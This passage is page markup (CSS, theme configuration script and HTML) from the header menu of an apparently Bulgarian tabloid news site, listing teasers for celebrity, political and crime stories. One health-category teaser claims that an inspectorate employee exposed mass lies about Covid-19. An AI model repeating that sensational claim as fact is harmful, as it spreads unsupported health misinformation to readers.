				}.tdi_52_60c .td-module-container:before{
					bottom: -18px;
				}.tdi_52_60c .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_60c .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_60c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_60c .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_60c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_60c .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_60c .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_60c = new tdBlock();
block_tdi_52_60c.id = "tdi_52_60c";
block_tdi_52_60c.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_60c","tdc_css_class_style":"tdi_52_60c_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_60c"}';
block_tdi_52_60c.td_column_number = "3";
block_tdi_52_60c.block_type = "tdb_header_mega_menu";
block_tdi_52_60c.post_count = "5";
block_tdi_52_60c.found_posts = "2248";
block_tdi_52_60c.header_color = "";
block_tdi_52_60c.ajax_pagination_infinite_stop = "";
block_tdi_52_60c.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_60c);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_60c class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_60c" data-td_block_id="tdi_52_60c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_60c" data-td_block_id="tdi_52_60c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_650 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_650" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_650{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_650 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_650{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_650 .tdb-search-txt{
                    top: 0px;
                }.tdi_55_650 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_650 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_650 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_650 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_650 .tdb-drop-down-search-inner,
                .tdi_55_650 .tdb-search-form,
                .tdi_55_650 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_650 .tdb-head-search-form-input,
                .tdi_55_650 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_650 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_650 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_650 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_650 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_650 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_650 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_650 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_650 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_650 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_650 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_650 .result-msg,
                .tdi_55_650 .result-msg a{
                    color: #266fef;
                }.tdi_55_650 .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_650 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_650 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_650 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_650 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_650 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_650 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_650 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_650 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_650 .entry-thumb{
					background-position: center 20%;
				}.tdi_55_650 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55_650 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_55_650 .td-image-container,
				.ie11 .tdi_55_650 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_55_650 .td-module-meta-info,
				.ie11 .tdi_55_650 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55_650 .td-post-vid-time{
					display: block;
				}.tdi_55_650 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
